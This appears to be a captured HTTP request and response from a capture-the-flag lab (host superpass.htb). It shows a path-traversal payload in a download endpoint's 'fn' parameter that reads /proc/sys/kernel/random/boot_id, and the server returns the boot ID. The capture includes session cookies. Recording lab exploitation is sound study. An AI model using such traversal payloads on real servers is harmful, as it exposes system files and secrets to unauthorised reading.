 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../../proc/sys/kernel/random/boot_id HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
9|f3bfd79d833a461edcab8e2ccdf7269766bfc8adf2beb5f423ba5a2e3efd1ea7edf0dfaf5afddf5a
fbafe22ce0bf7b5af90d71765a35175ec67ed268fc0dcc29; session=
.eJwljjEOwzAIAP_iuYPBBpx8JgIMatekmar-vamynXQ66T5lyz2OZ1nf-xmPsr1mWYtYRYg6QCYbdkFaT
AOd8iKA4cwSMDOFBaFaTW4kE7UFDQJO525_YWjSeutXOLJXTeiEBotWHUokJO4tsIl6engCSGrHco2cR-z
3zVK-P1QNLpM.ZvkM9Q.J9BARN9lkEy6Q_0n-TpY27bwNZY
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Sep 2024 08:30:21 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 37
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 7e759051-9aa6-4ee9-b387-a9f321930923
11